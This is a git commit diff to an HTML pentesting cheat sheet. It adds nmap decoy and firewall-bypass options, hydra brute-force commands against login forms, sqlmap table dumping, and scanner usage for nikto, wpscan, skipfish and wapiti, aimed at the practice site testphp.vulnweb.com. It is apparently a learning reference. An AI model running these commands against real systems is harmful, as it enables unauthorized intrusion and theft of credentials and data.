

==== commit 063c999b: "wpscan" ====
--- a/index.html
+++ b/index.html
@@ -754,7 +754,7 @@
 				<br> │ <span class="ident">
 					<span class="opt">-D <span class="param">ip</span></span>
 					<span class="exp">: sets <span class="param">ip</span> as decoy, decoy will </span>
-					<br>│ <span class="exp"> <span class="spacer">aaaaaaaaa</span>send the same traffic as you, hardening identification</span>
+					<br>│ <span class="exp"> <span class="spacer">aaaaaaaaaaaaaa</span>send the same traffic as you, hardening identification</span>
 				</span>
 				<br> │ <span class="ident">
 					<span class="opt">--script <span class="param">script</span></span>
@@ -762,10 +762,36 @@
 				</span>
 				<br> │ <code>nmap --script vuln 192.168.0.110</code>
 				<br> │ <span class="ident">
+					<span class="opt">-SC </span>
+					<span class="exp">: use scripts with scan, less noisy alternative to -A</span>
+				</span>
+				<br> │ <span class="ident">
 					<span class="opt">--open</span>
 					<span class="exp">: show only open ports</span>
-				</span>
-				<br> │ <code>nmap -D RND:20 --open -sS -p- 192.168.0.1 -oN portsH</code>
+					<br> │ <code>nmap -D RND:20 --open -sS -p- 192.168.0.1 -oN portsH</code>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">--exclude <span class="param">ip</span></span>
+					<span class="exp">: excludes an ip from scan</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-iL <span class="param">list</span></span>
+					<span class="exp">: list of hosts to scan</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-iR <span class="param">int</span></span>
+					<span class="exp">: number of hosts to attack </span>
+					<br> │<span class="spacer">aaaaaaaaaaaaaaaaa</span><span class="exp">simutaniously with, bypas afirewall</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-PN <span class="param">port</span></span>
+					<span class="exp">: don't ping beore sending package, exclude </span>
+					<br> │<span class="spacer">aaaaaaaaaaaaaaaaaa</span><span class="exp">parameter to apply to all, bypass firewall</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-PU <span class="param">port</span></span>
+					<span class="exp">: send UDP package, exclude parameter</span>
+					<br> │<span class="spacer">aaaaaaaaaaaaaaaaaa</span><span class="exp">to apply to all, bypass firewall</span>
 				<br> │ <span class="ident">
 					<span class="opt">-oN <span class="param">file</span></span>
 					<span class="exp">: writes to <span class="param">file</span></span>
@@ -823,7 +849,7 @@
 				<br>│ <code>sqlmap -u "store.com/prod.php?prod=844" -D store -T users --columns</code>
 				<br>│ <span class="ident">
           <span class="opt">-C <span class="param">column</span></span>
-          <span class="exp">: specifies xolumn to get info</span>
+          <span class="exp">: specifies column to get info</span>
         </span>
 				<br>│ <span class="ident">
           <span class="opt">--dump</span>
@@ -857,9 +883,27 @@
 					<span class="exp">: wordlist of users to try login on</span>
 				</span>
 				<br> │ <span class="ident">
+					<span class="opt">-p <span class="param">password</span></span>
+					<span class="exp">: password to try login on</span>
+				</span>
+				<br> │ <span class="ident">
 					<span class="opt">-P <span class="param">wordlist</span></span>
 					<span class="exp">: specifies wordlist to brute-force as password</span>
 				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-s <span class="param">port</span></span>
+					<span class="exp">: specifies port</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-m <span class="param">param</span></span>
+					<span class="exp">: modules like http-get, http-get-form etc. require params</span>
+				</span>
+				<br>│ <code>hydra -l admin -P passlist.txt http-head://testphp.vulnweb.com -m /basic.php</code>
+				<br>│ <code>hydra -l admin -P passlist.txt http-get-form://testphp.vulnweb.com</code>
+				<br>│ <span class="spacer">aaa</span><code class="etc">-m "/login.php:user=^USER^&password=^PASS^:Couldn't login"</code>
+				<br>│ <code class="etc">OBS: to filter by successfull login message: S=Welcome</code>
+				<br>│ <code>hydra -l admin -P passlist.txt http-post-form://testphp.vulnweb.com</code>
+				<br>│ <span class="spacer">aaa</span><code class="etc">-m "/login.php:user=^USER^&password=^PASS^:Couldn't login"</code>
 			</li>
 
 			<p>├────────────────────────────────────────────────────────────────</p>
@@ -969,6 +1013,47 @@
 				</span>
 			</li>
 
+			<p>│</p>
+      <p>│</p>
+      <p>│ <span class="spacer">aaaaaa</span>┌──────────┐</p>
+      ├───────┤<h3>Scanners</h3> │
+      <p>│ <span class="spacer">aaaaaa</span>└──────────┘</p>
+      <p>│</p>
+
+			<li>
+				├ <span class="cmd">nikto</span> <span class="exp">: nikto -host http://testphp.vulnweb.com</span>
+				<br> │ <span class="ident">
+					<span class="opt">-o <spn class="param">file</spn></span>
+					<span class="exp">: writes output to <span class="param">file</span></span>
+				</span>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">wpscan</span> <span class="exp">: wordpress vuln scan</span>
+				<br> │ <span class="ident">
+					<span class="opt">--url <spn class="param">url</spn></span>
+					<span class="exp">: specifies url to scan</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">--enumerate <spn class="param">p/t/u/tt</spn></span>
+					<span class="exp">: gets plugins/themes/users/timthumbs</span>
+				</span>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">skipfish</span> <span class="exp">: skipfish -o path/to/output/folder/ http://testphp.vulnweb.com</span>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">wapiti</span> <span class="exp">: wapiti http://testphp.vulnweb.com -o path/to/output/folder/</span>
+			</li>
+
     </ul>
 
     <p style="margin-top: 3rem;">Creator: https://github.com/gabriela-tomazzi </p>


